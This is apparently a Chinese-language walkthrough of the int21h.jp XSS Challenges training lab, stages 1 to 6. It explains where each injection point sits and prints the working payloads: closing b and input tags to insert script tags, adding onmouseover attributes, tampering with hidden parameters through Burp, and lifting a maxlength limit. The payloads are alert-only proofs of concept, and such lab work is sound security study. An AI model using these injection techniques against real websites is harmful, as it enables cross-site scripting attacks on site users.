XSS Challenges
XSS 挑战 (由 yamagata21) - 阶段 #1 (int21h.jp)
题目要求注入 JavaScript 命令: alert(document.domain);

Stage #1
输入321来定位代码的位置,发现是处于<b></b>标签之内,没有任何过滤

// 第一种方法是闭合 b 标签,插入 Script 标签
"</b> <script>alert(document.domain)</script>//

// 第二种方法是直接在 b 标签内部构造 XSS
<script>alert(document.domain)</script>





Stage #2
输入321来定位代码的位置,发现注入点在input标签的value属性里面
// 第一种方法是闭合 input 标签,插入 Script 标签
"> <script>alert(document.domain)</script>//

// 第二种方法是在 input 标签中插入属性

// onmouseover 事件 --> 鼠标指针移动到图片后执行Javascript代码
123" onmouseover=alert(document.domain)>//




Stage #3
输入321来定位代码的位置,发现注入点在b标签,于是乎使用 stage1 的 payload,结果失败了

- 失败原因,用于构造标签的
<>和"被转义了<>--><>"-->"
通过查看源代码发现有两个参数,P1 是文本输入,P2 是下拉列表,因为 P1 有过滤,所以对 P2 进行注入
用 burp 截取数据包,篡改 P2 的值,Forward 放包之后会发现弹出
// burp 中对 P2 参数进行注入,
p1=123&p2=<script>alert(document.domain)</script>




Stage #4
输入321来定位代码的位置,发现注入点还是在b标签,但是用 burp 抓包后发现了三个参数,P1、P2、P3

从源代码中搜索 P3 的值 hackme,发现是在一个 input 标签的 value 属性中,且type="hidden",这说明该 input 元素在网页页面是不可见的,换言之网页上面不显示输入框,做了隐藏处理。
// 用 burp 截取数据包,然后对 P3 参数进行篡改,用 "> 闭合 input 标签,插入 Script 标签
"><script>alert(document.domain)</script>




Stage #5

输入321来定位代码的位置,发现注入点在input标签的value属性里面
但与 Stage #2 不同的是 input 标签中加入了maxlength 属性,其值为15,意思是输入的字符不能超过 15。
maxlength 属性规定 元素中允许的最大字符数。

像是这中前端的设置是可以在源代码中进行修改,进而绕过限制
然后把maxlength的值设置为100,接着就是 Stage #2 的步骤
// 第一种方法是闭合 input 标签,插入 Script 标签
"> <script>alert(document.domain)</script>//
// 第二种方法是在 input 标签中插入属性
// onmouseover 事件 --> 鼠标指针移动到图片后执行Javascript代码
123" onmouseover=alert(document.domain)>//



Stage #6

输入321来定位代码的位置,发现注入点还是在input标签的value属性中
于是用 Stage #2 闭合input 的方式来构造 XSS,测试后发现过滤了<>,但没有过滤", 这说明不可以用新标签,只能在input标签内通过"闭合前面的属性的方式,为后面新增属性
>-->>
